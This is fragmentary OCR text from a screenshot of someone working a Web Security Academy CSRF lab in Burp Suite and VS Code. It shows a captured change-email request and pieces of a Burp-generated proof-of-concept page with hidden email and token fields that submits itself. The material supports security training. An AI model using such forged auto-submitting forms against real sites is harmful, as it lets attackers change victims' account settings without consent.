 Mozilla Firefox
CSRF where token is not ...
Burp Suite Professional ...
CSRF PoC generator
csrf-lab-04.html - lab...
11:05 AM
60%
Mozilla Firefox
csrf-lab-04.html - lab-04 - Visual Studio Code
Web Security Acade
Lab: CSRF where to
CSRF where token i
burpsuite/show/1/8
iew Go Run Terminal Help
burpsuite
Burp
User options
csrf-lab-04.html
notes.txt
CSRF PoC generator
AWAE - Advanced We...
My Clients Control Pan...
get-ac941f081e38bc8480279ef400d5002f.web-security-academy.net
Options
Submit request
tions
INSPECTOR
ssion
t/change-email HTTP/1.1
Query Parameters (0)
1e38bc8480279ef400d5002f.web-security-academy.
Body Parameters (2)
=D41u5lzRPFgRw2Rayc2ZLcG6ol7E8UEQ
illa/5.0 (X11; Linux x86_64; rv:78.0)
Firefox/78.0
Request Cookies (1)
cation/xhtml+xml,application/xml;q=0.9,image/w
Request Headers (13)
: en-US,en;q=0.5
: gzip, deflate
pplication/x-www-form-urlencoded
is not tied to user
ch...
0 matches
accepts request
C - generated by Burp Suite Professional -->
ory.pushState('', '', '/')</script>
on="
-ac941f081e38bc8480279ef400d5002f.web-security-academy.net/my-account/change-email" method
ype="hidden" name="email" value="test2&#64;test&#46;ca" />
ype="hidden" name="csrf" value="v6t15cTgs8JEYQztFkGAFEcn2mq5TYWR" />
ype="submit" value="Submit request" />
.forms[0].submit();
rch...
0 matches
Test in browser
Copy HTML
Close
1
OUTLINE
0 0
html | csrf-lab-04.html
Ln 19, Col 45
Spaces: 4
UTF-8
LF
HTML